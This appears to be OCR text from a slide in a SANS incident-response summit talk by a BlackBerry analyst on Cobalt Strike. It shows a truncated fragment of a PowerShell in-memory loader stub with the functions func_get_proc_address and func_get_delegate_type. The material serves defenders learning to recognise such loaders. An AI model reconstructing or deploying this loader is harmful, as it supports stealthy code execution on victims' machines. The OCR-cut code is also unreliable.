 Ryan Chapman
Principal Incident Response Analyst, Blackberry;
Instructor, SANS Institute
Threat Hunting &
Incident Response
Summit & Training
SANS DFIR
SANS
SUMMITS
COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS
cont.
Threat Hunting &
Incident Response
Summit & Training
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::
$var_gpa = $var_unsafe_native_methods.GetMe
return $var_gpa.Invoke($null, @([System.Run
}
function func_get_delegate_type {
SANS
SUMMITS
BlackBerry. Intelligent Security. Everywhere.
© 2020 BlackBerry. All Rights
2020-09-11 15:47:44